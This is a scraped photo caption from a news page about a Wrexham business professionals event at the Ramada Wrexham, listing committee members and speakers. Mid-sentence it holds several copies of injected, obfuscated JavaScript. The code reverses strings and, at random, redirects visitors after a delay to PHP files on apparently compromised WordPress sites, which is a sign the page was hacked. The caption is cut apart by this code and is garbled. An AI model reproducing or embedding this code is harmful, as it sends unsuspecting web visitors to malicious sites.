 WREXHAM BUSINESS PROFESSIONS AT THE RAMADA WREXHAM. Pictured are Committee Members Ralph Robson, TA Gittins & Co Accountants, Gill Atkinson, Coxeys Accountants with speakers Askar Sheibani, Comtek's group founder,Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor and Chief Execwutive officer, Lesley Griffiths AM and Minister for local government and Government Business, David Jones MBA BSc DL Chair of Deeside enterprise zone and Professor Michael Scott Vice Chancellor of Glyndwr Universty. i